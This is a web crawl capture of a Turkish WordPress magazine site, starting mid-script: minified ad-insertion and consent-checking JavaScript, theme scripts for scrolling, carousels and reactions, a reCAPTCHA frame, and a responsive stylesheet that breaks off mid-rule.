typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_866432200878 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('before', 'div.footer', b64d ('[base64]/[base64]'));
ai_insert ('before', 'div#comment_git', b64d ('[base64]/[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_866432200878 (); else document.addEventListener ('DOMContentLoaded', ai_run_866432200878);
ai_js_code = true;
</script>

<script type="text/javascript">

	$(".fixedMenu").css({"position": "fixed", "top": "66px"});


</script>


        <script src="https://magazinpark.com/wp-content/themes/birportal/js/jquery.min.js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/jquery.clever-infinite-scroll.js"></script>

	<script>
		$('.single').cleverInfiniteScroll({
			contentsWrapperSelector: '.single .singleSol ',
			contentSelector: '.singleSol .content',
		nextSelector: 'a[rel="prev"]',
			loadImage: 'https://magazinpark.com/wp-content/themes/birportal/images/infinityLoad.gif'
		});
	</script>


<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl.carousel.min.js" type="text/javascript"></script>
<script type="text/javascript">

$('.benzerIcerikler').owlCarousel({
    loop:true,
    center: true,
    nav:true,
	autoPlay:true,
	autoplayTimeout:5000,
	autoplayHoverPause:false,
    responsive:{
        0:{
            items:1
        },
        480:{
			margin:20,
            items:2
        },
        700:{
			margin:15,
            items:3,
   			nav:false,
			dots:true
        },
        1000:{
			margin:20,
            items:3        }
    }
});


</script>
			 												 
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/ResizeSensor.min.js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/theia-sticky-sidebar.min.js"></script>

<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery('.kategoriSidebar').theiaStickySidebar({
      additionalMarginTop: 90
    });
  });
</script>

<script>
    function like(post_id)
    {
        $.get( "https://magazinpark.com/wp-content/themes/birportal/api.php?type=like&id="+post_id, function( data ) {
            if(data == "Error"){
                alert("Zaten beğenmişsiniz.");
            }else{
                var totalLike = parseInt($("#totalLike_"+post_id).html());
                $("#totalLike_"+post_id).html((totalLike+1)+" Beğenme");
            }
        });
    }
        $(".emoji").click(function(){
        var emoji = $(this).attr("class").replace(["blog-in-bl ","emoji"],"");
        console.log(emoji);
        //emojiDetect(emoji);
    });

    function emojiDetect(emoji, post_id)
    {
        var status = $(".emojiStatus"+post_id).val();

        $.get( "https://magazinpark.com/wp-content/themes/birportal/api.php?type=emoji&id="+post_id+"&emoji="+emoji, function( data ) {
            if(data == "Ok") {
                var currentCount = $("."+emoji+"Count"+post_id).html();
                console.log(currentCount);
                var newCount = parseInt(currentCount)+1;
                $("."+emoji+"Count"+post_id).html(newCount);
            }else{
                Swal.fire("Hata", "Zaten bu içeriğe tepki göstermişsiniz", "info");
            }
        });
    }

    /*($("."+emoji).addClass(emoji+"-click");
      $("."+emoji+"Count").html(newCount);
      $(".emojiStatus").val("true");
    }else{
      alert("Zaten beğeni göndermişsiniz.");
    }*/


    $('blockquote').append('<i class="icon-quote"></i>');


</script>
<script>
$(document).ready(function(){
  $(window).scroll(function() {
    var windowBottom = $(this).scrollTop() + $(this).height();
    var elementTop = $(".infinite-repeat").offset().top;
    var percentage = (windowBottom - elementTop) / $(".box").height() * 100;
    if (percentage >= 100) {

    $(".progress-bar").css("width", "0%");
    } else if (windowBottom >= elementTop) {
    $(".progress-bar").css("width", percentage+"%");
    } else {
    $(".progress-bar").css("width", "0%");
    }
  });
  if ($('.out-sticky').length > 0) {
      if ($(window).width() >= 768) {
          $(window).on('scroll', function () {
              var scrollTop = $(this).scrollTop();
              $('.infinite-repeat').each(function () {
                  if (scrollTop >= ($(this).find('.sDetay').offset().top - 90)) {
                      $(this).find('.out-sticky').addClass('sticky');
                      if (scrollTop >= ($(this).find('.sDetay').offset().top + $(this).find('.sDetay').height() - ($(this).find('.out-sticky').height() + 90))) {
                          $(this).find('.out-sticky').removeClass('sticky');
                          $(this).find('.out-sticky').css({'bottom': '30px', 'top': 'auto'});
                      } else {
                          $(this).find('.out-sticky').addClass('sticky').css({
                              'bottom': 'initial',
                              'top': '90px'
                          });
                      }
                  } else {
                      $(this).find('.out-sticky').removeClass('sticky').css({'bottom': 'auto', 'top': '0'});
                  }
              });
          });
      }
  }



  $(".go-comm").click(function() {
       $('html, body').stop().animate({
         scrollTop: $('#gcm').offset().top - 100
       }, 1000, );
       return false;

     });
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MQQRzTxQOx8p5rdNe1r-BQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769707863230');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://magazinpark.com/wp-content/themes/birportal/css/media.css
body_size: 2737
content:
@media only screen and (max-width:1520px){.rekFixSag,.rekFixSol{display:none}}@media only screen and (max-width:1340px){.fixedMenu{display:none!important}}@media only screen and (max-width:1220px){.fgImg,.videoKatGaleri .item{overflow:hidden}.container{width:980px}.indexSagSidebar,.indexSolSidebar{width:250px}.indexOrtaAlan{width:440px}.fSocial ul li a{width:120px}.tabMenu ul li a{font-size:12px;padding:0 15px}.tabMenu ul li a i{width:13px;margin-top:14px}.postList>ul>li .pTitle{font-size:15px;line-height:18px;height:36px}.resimliKategoriler ul li{height:88px}.fgImg{width:444px}.fgImg img{height:350px;max-width:unset}.fgIc{width:calc(100% - 350px)}.fgRek728{padding:0 15px}.singleSol{width:590px}.vgSlider{width:287px}.videoKatGaleri .vgImg img{transform:translateX(-25%);height:300px;max-width:initial}}@media only screen and (max-width:769px){.fgImg img,.fgSlider{height:auto}.headBar,.page-container{position:relative;z-index:2;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.headBar,.mobile-menu,.page-container{-webkit-backface-visibility:hidden;-webkit-perspective:1000;overflow:hidden}.container{width:100%;padding:0 20px}.ustmenu{display:none}.toggle-menu{display:block;position:absolute;top:0;right:10px;padding:25px 10px}.arama{margin-right:50px}.indexManset,.indexSagSidebar,.indexSolSidebar,.oneCikanlar{display:none}.indexOrtaAlan{width:100%;margin:0}.page-container{padding-top:86px;background:#f3f3f3}.indexOrtaSlider .iosImg img,.postList>ul>li .pImg img{width:100%;min-height:100%}.pDetay ul>li:nth-child(2){display:block}.indexOneCikanTek>a>img{width:100%}.videoList>ul>li{width:calc(33.33% - 13px)}.copyright,.kategoriSol,.videoList>ul>li>a .pImg img{width:100%}.videoList>ul>li:nth-child(4n){margin-right:20px}.videoList>ul>li:nth-child(3n){margin-right:0}.fSocial ul li{margin-bottom:10px}.copyright{margin-top:50px;text-align:center}.footerMenu ul{float:none;margin:auto;display:table}.fgSlider .owl-nav,.rek120{display:none}.footerMenu{background-size:cover}.kategori{margin-top:0}.breadcrumb{padding:0 0 15px}.kategoriSidebar{width:100%;margin-top:20px}.katPopulerleri ul li{width:calc(50% - 10px);margin-right:20px}.katPopulerleri ul li a .kpImg,.katPopulerleri ul li a .kpImg img{width:100%}.katPopulerleri ul li:nth-child(even){margin-right:0}.fgSlider{width:100%!important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:0 0}.fgImg,.fgImg img,.fgTitle{width:100%}.fgTitle{position:absolute;z-index:2;bottom:0;text-align:left;color:#fff;padding:0 24px;font-size:20px;font-weight:600;line-height:28px;max-height:56px;margin-bottom:15px}.fgSlider .owl-dots{position:relative;left:0;right:0;padding:0;display:table;margin:20px auto auto;bottom:0;top:0;height:22px}.fgPostList ul li:nth-child(16),.fgTitle span{display:none}.owl-dots .owl-dot.active{background:#656565!important}.fgSlider .owl-stage-outer{background-color:#312c4c;-webkit-box-shadow:0 1px 15px rgba(17,21,25,.46);-moz-box-shadow:0 1px 15px rgba(17,21,25,.46);box-shadow:0 1px 15px rgba(17,21,25,.46)}.fgImg:before{content:"";position:absolute;top:0;bottom:0;right:0;left:0;background-image:url(../images/iosShadow.png);background-position:bottom center;background-repeat-y:no-repeat;z-index:1}.fgSlider .owl-item{position:relative}.fgPostList ul li{width:calc(33% - 11px)}.fgPostList ul li:nth-child(4n){margin-right:19px}.fgPostList ul li:nth-child(3n){margin-right:0}.page,.single{margin-top:0}.benzerIcerikler.owl-carousel .owl-item img,.sidebarHaberler>ul>li:nth-child(1) .shImg img,.singleSol{width:100%}.owl-dots .owl-dot{border-color:#656565!important;width:14px;height:14px;float:left;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;border:2px solid #fff;margin:4px}.owl-dots{position:relative!important;left:0!important;right:0!important;padding:0!important;display:table!important;margin:20px auto auto!important;bottom:0!important;top:0!important;height:22px!important;background:0 0!important}.fgRek728,.indexVideolar .tabPage .videoList>ul>li:nth-child(4),.sagRek160,.solRek160,.tabOzet,.videoPopuler,a.tumVideoBtn{display:none}.videoKatGaleri{width:calc(100% - 320px)}.fgIc{width:100%}.kategoriFull .kPostList ul li{width:100%;margin-right:0!important}.mobilSliderAlti{margin-bottom:20px}.boxHata{margin-top:-30px}.iletisimBox{width:100%;height:inherit;margin:0}.iletisimLeft{width:100%;background:#413487;padding:20px;height:auto}.iletisimLeft h1{position:relative;top:0;left:0}.iletisimLeft p{position:relative;top:0;left:0;width:100%}.iletisimRight{width:100%;padding:30px 30px 0}div.wpcf7-validation-errors{position:relative;bottom:0}div.wpcf7-mail-sent-ng{position:relative;top:0;line-height:initial}}@media only screen and (max-width:480px){.mArama .mAra-text,.mArama .mArabtn{color:#fff;font-size:14px;float:left}.arama,.pDetay{display:none}.postList>ul>li .pTitle{margin:10px 0;line-height:22px;height:44px}.videoList>ul>li>a .playBtn{width:45px;height:45px}.videoList>ul>li>a .playBtn:before{width:47px;height:47px}.videoList>ul>li>a .playBtn:after{width:55px;height:55px;top:-4px;right:-4px}.videoList>ul>li>a:hover .playBtn:before{width:55px;height:55px}.tabMenu ul li{width:50%;border-bottom:1px solid rgba(0,0,0,.12);border-right:1px solid rgba(0,0,0,.12)}.tabMenu{height:auto}.indexVideolar .tabMenu ul li{width:100%;border-right:none}.fSocial .fcTitle strong{font-size:15px;margin-bottom:10px}.fSocial .fcTitle{font-size:15px;line-height:initial;display:none}.fSocial ul li a{width:40px;overflow:hidden}.fSocial ul li a i{margin-right:0}.fSocial ul li{margin:0 5px}.footerMenu .container>ul>li{width:50%;margin-right:0;margin-bottom:20px}.indexOrtaSlider .owl-dots{display:none!important;position:relative;right:0;background:0 0;padding:0;top:0;display:table;margin:10px auto 0}.indexOneCikanTek .iocDetay,.indexOrtaSlider.ortaSliderAktif{display:block!important;}.indexOrtaSlider .iosTitle{margin-bottom:14px;}.indexOrtaSlider .owl-nav .owl-next, .indexOrtaSlider .owl-nav .owl-prev{width:30px;}.indexOrtaSlider .owl-nav .owl-next:before {margin: -9.5px 0 0 -4px;}.indexOrtaSlider .owl-nav .owl-prev:before {margin: -9.5px 0 0 -8.5px;}.indexOrtaSlider.ortaSliderAktif{margin-bottom:0;}.indexOrtaSlider .owl-dots .owl-dot.active{background:#4e4599}.indexOrtaSlider .owl-dots .owl-dot{border-color:#4e4599}.indexOrtaSlider .iosTitle{font-size:20px;line-height:28px;height:58px}.indexOneCikanTek .iocTitle{bottom:40px;font-size:14px;padding:0 20px}.videoList>ul>li:nth-child(3n){margin-right:20px}.videoList>ul>li{width:calc(50% - 10px)}.videoList>ul>li:nth-child(even){margin-right:0}.videoList>ul>li>a .pTitle{font-size:15px;line-height:18px;height:36px;margin-top:12px}.indexVideolar .tabPage .videoList>ul>li:nth-child(4){display:block}.benzerIcerikler .owl-nav,.breadcrumb,.kPostList ul li .kpDurum,.kPostList ul li .kpKat,.kPostList:before,.vgKategori .rek300{display:none}.box{padding:20px 20px 0}.fgSayfalama ul li a,.fgSayfalama ul li.active{padding:0}h1.sTitle{font-size:22px;line-height:30px;margin-bottom:8px;}.sOzet{font-size:16px;line-height:24px}.fgSayfalama ul li,.fgSayfalama ul li.active{height:30px;line-height:30px}.sDetay{font-size:14px;width:100%}.fgNext,.fgPrev{width:30px;height:30px}.fotoGaleri{position:relative}.fgSayfalama{height:auto;margin-bottom:10px;position:unset}.fotoGaleri .blok{margin-top:10px;position:relative}.fotoGaleri .sDetay .sTitle{margin-top:10px;margin-bottom:10px}.kPostList ul li{padding-left:0}.kPostList ul li .kpImg{width:100%;margin-right:0}.kPostList ul li .kpImg img,.kPostList ul li .kpKat{width:100%}.kPostList ul li .kpTitle{width:100%;margin-top:5px}.kPostList ul li .kpDetay{width:100%;display:none}.soru label{height:auto;font-size:14px}.sayfalama ul li a{font-size:13px;padding:0 8px}.sayfalama ul li{min-width:auto}.sayfalama ul li.active{padding:0 10px}.katPopulerleri ul li a .kpTitle{font-size:15px;line-height:20px;height:52px;overflow:hidden}.videoKatGaleri{width:100%;height:auto}.vgSlider .vgTitle{max-height:80px;overflow:hidden;margin-bottom:10px;font-size:16px;line-height:24px}.yazarProfili .avatar{width:80px;height:80px;margin-right:10px}.yazarProfili .yazarAdi{font-size:18px;width:calc(100% - 120px)}.yazarProfili .yazarSocial{margin-right:0;margin-top:0}.yazarProfili{padding:10px;height:auto;display:inline-block}#etiketler,#populerHaberler,#sonEklenenler,.tabMenu ul li:nth-child(5){display:none}.yazarProfili .yazarCevrimici{width:calc(100% - 120px);font-size:12px;margin-top:-10px}.mArama,.sButons,.yazarProfili .yazarIst{width:100%}.yazarIcerik{padding-left:0}.sButons{margin-right:0}.fotoGaleri .sDetay .sButons ul li,.sButons ul li{margin-right:9px}.sButons ul li:last-child{margin-right:0!important}.yorumYap .yorum-btn{position:relative;margin-top:7px;margin-right:0}.yorumYap .mesaj{padding:20px}.mobilSearch{display:block;position:absolute;left:0;top:0;padding:15px 25px}.mArama{position:fixed;top:60px;background:#2a2545;height:60px;display:none;z-index:22;padding:0}.mArama .mAra-text{width:100%;height:60px;background:rgba(255,255,255,.1);padding:0 100px 0 10px}.mArama 